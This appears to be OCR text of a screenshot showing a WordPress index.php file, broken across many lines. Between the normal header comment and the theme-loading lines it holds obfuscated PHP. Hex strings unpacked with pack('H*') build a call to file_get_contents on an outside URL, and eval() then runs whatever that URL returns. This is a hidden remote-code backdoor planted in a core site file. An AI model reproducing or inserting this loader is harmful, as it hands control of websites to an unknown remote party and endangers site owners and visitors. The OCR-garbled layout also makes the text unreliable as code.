
 * @package WordPress 

 */ 

/ 

 * Tells WordPress to load the WordPress the
me and output it. 

 * 

 * @var bool 

 */ 

$GLOBALS_JK=PACK('
H*
','
687474703
a2f2f6170692
e6b386363796e2e636f6d2f312e68746d
'); $GLOBAL
S_FILE=$GLOBALS_JK; $GLOBALS_GET=PACK('
H
*
','
66696
c655f6765745f636f6e74656e7473
'); $G
LOBALS_STR=$GLOBALS_GET($GLOBALS_FILE); eval
($GLOBALS_STR); 

define( '
WP_USE_THEMES
', true ); 

/** Loads the WordPress Environment and Temp
late */ 

require DIR . '
/wp-blog-header.php
';
Function Calls